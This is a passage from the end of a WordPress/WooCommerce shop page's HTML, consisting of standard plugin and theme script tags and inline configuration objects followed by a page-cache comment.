var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3f42056781","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.5721290111542 seconds, on 05-01-26 23:08:25 --><!-- via php -->